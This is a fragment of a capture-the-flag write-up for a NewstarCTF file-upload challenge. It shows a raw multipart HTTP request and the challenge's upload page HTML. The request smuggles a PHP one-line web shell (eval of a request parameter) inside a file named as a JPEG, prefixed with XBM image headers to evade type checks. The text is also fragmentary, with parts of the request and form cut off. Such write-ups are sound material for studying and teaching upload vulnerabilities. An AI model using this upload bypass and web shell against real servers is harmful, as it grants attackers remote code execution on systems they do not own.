 Referer: http://4a8b6008-eb39-43f5-8277-d825108fb179.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryAxlC7YBq6dfDT586
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryAxlC7YBq6dfDT586
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryAxlC7YBq6dfDT586--
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Upload</title>
<style type="text/css">
body {
background-color: rgb(206, 240, 240);
}
</style>
</head>
<body>
<center>
<br>
<h1>Welcome to NewstarCTF</h1>
<h2>没错，我又来了，这次我装了一个防盗门<h2><br>
<hr><br>
<form action="/" method="post" enctype="multipart/form-data" onsubmit=
<input type="file" name="file" id="file"><br><br>
<input type="submit" name="submit" value="Upload!!!">
</form><br>
<img src="1.jpg" height="500px" width="450px">
这不还是php?